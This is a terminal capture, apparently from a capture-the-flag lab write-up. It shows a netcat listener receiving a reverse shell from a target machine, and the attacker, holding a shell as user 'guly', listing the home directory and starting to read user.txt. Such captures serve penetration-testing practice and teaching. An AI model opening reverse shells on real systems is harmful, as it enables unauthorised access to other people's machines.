 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 9760
listening on [any] 9760 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.146] 51722
whoami
guly
pwd
/home/guly
ls -la
total 32
drwxr-xr-x. 2 guly guly 4096 Oct  4 13:36 .
drwxr-xr-x. 3 root root   18 Jul  2  2019 ..
lrwxrwxrwx. 1 root root    9 Sep  7  2022 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly   18 Oct 30  2018 .bash_logout
-rw-r--r--. 1 guly guly  193 Oct 30  2018 .bash_profile
-rw-r--r--. 1 guly guly  231 Oct 30  2018 .bashrc
-r--r--r--. 1 root root  782 Oct 30  2018 check_attack.php
-rw-r--r--  1 root root   44 Oct 30  2018 crontab.guly
-rw-r--r--  1 guly guly  175 Oct  4 13:36 env.txt
-rw-r--r--  1 guly guly    0 Oct  4 13:21 test6.txt
-r--------. 1 guly guly   33 Oct  4 13:17 user.txt
cat user.txt